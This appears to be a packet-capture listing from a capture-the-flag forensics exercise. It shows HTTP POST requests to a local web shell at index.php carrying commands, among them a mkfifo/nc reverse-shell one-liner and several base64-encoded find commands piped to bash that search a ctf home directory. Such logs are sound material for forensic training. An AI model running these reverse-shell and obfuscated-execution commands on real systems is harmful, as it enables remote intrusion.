 http.request.method == "POST"
No. Source Destination Protocol Length Value Info
27125 192.168.71.129 142.251.140.67 OCSP 487 Request
27547 192.168.71.129 142.251.140.67 OCSP 486 Request
30120 127.0.0.1 127.0.0.1 HTTP 661 id POST /index.php HTTP/1.1
30125 127.0.0.1 127.0.0.1 HTTP 661 ls POST /index.php HTTP/1.1
30148 127.0.0.1 127.0.0.1 HTTP 761 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f POST /index.php HTTP/1.1
31653 192.168.71.129 192.229.221.95 OCSP 484 Request
33068 127.0.0.1 127.0.0.1 HTTP 756 echo "ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiVCIgMj4vZGV2L251bGw=" | base64 -d | bash POST /index.php HTTP/1.1
33085 127.0.0.1 127.0.0.1 HTTP 756 echo "ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiRiIgMj4vZGV2L251bGw=" | base64 -d | bash POST /index.php HTTP/1.1
33111 127.0.0.1 127.0.0.1 HTTP 756 echo "ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiQyIgMj4vZGV2L251bGw=" | base64 -d | bash POST /index.php HTTP/1.1
33165 127.0.0.1 127.0.0.1 HTTP 756 echo "ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiQyIgMj4vZGV2L251bGw=" | base64 -d | bash POST /index.php HTTP/1.1
33195 127.0.0.1 127.0.0.1 HTTP 756 echo "ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiVCIgMj4vZGV2L251bGw=" | base64 -d | bash POST /index.php HTTP/1.1
33222 127.0.0.1 127.0.0.1 HTTP 756 echo "ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiRiIgMj4vZGV2L251bGw=" | base64 -d | bash POST /index.php HTTP/1.1
33265 127.0.0.1 127.0.0.1 HTTP 756 echo "ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAieyIgMj4vZGV2L251bGw=" | base64 -d | bash POST /index.php HTTP/1.1
33281 127.0.0.1 127.0.0.1 HTTP 756 echo "ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiYiIgMj4vZGV2L251bGw=" | base64 -d | bash POST /index.php HTTP/1.1